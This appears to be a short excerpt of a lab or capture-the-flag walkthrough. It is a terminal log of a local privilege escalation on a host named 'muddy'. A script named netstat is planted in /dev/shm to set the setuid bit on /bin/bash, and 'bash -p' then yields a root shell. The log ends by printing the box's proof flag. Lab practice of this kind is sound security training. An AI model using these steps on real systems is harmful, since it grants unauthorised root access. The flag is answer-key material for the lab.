 _=/usr/bin/env
www-data@muddy:/home$ cd /dev/shm
cd /dev/shm
www-data@muddy:/dev/shm$ ls
ls
www-data@muddy:/dev/shm$ ls -al
ls -al
total 0
drwxrwxrwt  2 root root   40 Aug  3  2024 .
drwxr-xr-x 16 root root 3180 Aug  3  2024 ..
www-data@muddy:/dev/shm$ echo "chmod +s /bin/bash" >netstat
echo "chmod +s /bin/bash" >netstat
www-data@muddy:/dev/shm$ chmod 777 netstat
chmod 777 netstat
www-data@muddy:/dev/shm$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
www-data@muddy:/dev/shm$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
proof.txt  status
bash-5.0# cat proof.txt
cat proof.txt
28bbe2462828d01be522cec79fa49ab9
bash-5.0#